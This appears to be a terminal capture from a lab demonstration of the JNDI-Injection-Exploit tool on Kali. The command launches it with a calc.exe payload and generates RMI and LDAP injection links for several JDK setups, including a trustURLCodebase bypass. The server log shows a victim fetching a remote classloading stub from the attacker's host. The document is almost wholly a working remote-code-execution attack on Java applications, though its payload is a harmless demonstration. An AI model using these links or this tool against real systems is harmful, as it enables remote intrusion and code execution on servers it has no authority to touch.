 ┌──(kali㉿kali)-[~/Desktop/JNDI-Injection-Exploit/target]
└─$ ../../jdk1.8.0_101/bin/java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C 'calc.exe' -A '192.168.100.128'
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.100.128
[COMMAND] >> calc.exe
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.100.128:1099/ExploitBypass
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.100.128:1099/Exploit
ldap://192.168.100.128:1389/Exploit
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.100.128:1099/Exploit7
ldap://192.168.100.128:1389/Exploit7
----------------------------Server Log----------------------------
2025-04-25 15:59:56 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-04-25 15:59:56 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-04-25 15:59:57 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2025-04-25 16:00:05 [RMISERVER]  >> Have connection from /192.168.100.1:35839
2025-04-25 16:00:05 [RMISERVER]  >> Reading message...
2025-04-25 16:00:05 [RMISERVER]  >> Is RMI.lookup call for Exploit 2
2025-04-25 16:00:05 [RMISERVER]  >> Sending remote classloading stub targeting http://192.168.100.128:8180/ExecTemplateJDK8.class
2025-04-25 16:00:05 [RMISERVER]  >> Closing connection
2025-04-25 16:00:06 [JETTYSERVER]>> Log a request to http://192.168.100.128:8180/ExecTemplateJDK8.class